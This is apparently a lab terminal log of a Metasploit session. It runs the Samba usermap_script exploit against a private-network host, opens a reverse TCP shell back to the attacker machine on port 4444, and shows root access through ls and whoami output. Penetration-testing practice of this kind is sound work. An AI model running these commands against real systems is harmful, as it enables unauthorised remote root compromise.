 msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.0.151
rhosts => 192.168.0.151
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.24:4444
[*] Command shell session 1 opened (192.168.0.24:4444 -> 192.168.0.151:60805 ) at 2022-07-30 17:59:35 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
kaliHACK
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root